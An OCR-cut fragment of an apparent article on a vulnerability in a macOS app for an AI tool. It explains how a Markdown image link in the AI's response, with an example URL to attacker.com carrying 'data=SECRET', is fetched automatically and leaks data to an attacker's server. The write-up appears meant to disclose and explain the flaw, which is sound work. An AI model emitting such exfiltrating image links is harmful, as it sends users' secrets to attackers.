
 we will come back to it in the patch status section, because gu
es nobody any favors.
dex macOS App Vulnerability
n AI tools, formats its responses in Markdown. Markdown suppo
:
attacker.com/log?data=SECRET)
yntax automatically because normally it is harmless, a diagram,
hen the app fetches that image without checking where the U
e request goes out automatically, the attacker's server receives it